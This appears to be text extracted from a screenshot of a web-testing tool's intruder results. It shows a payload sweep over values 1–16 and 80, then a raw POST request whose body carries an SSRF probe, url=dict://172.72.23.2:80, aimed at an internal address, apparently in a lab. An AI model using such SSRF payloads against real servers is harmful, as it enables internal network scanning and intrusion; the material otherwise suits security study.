 Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 2750
1 1 80 200 2265
2 2 80 200 2265
3 3 80 200 2265
4 4 80 200 2265
5 5 80 200 2265
6 6 80 200 2265
7 7 80 200 2265
8 8 80 200 2265
9 9 80 200 2265
10 10 80 200 2266
11 11 80 200 2266
12 12 80 200 2266
13 13 80 200 2266
14 14 80 200 2266
15 15 80 200 2266
16 16 80 200 2266
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.231.153:8080
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.153:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.153:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict%3A%2F%2F172.72.23.2%3A80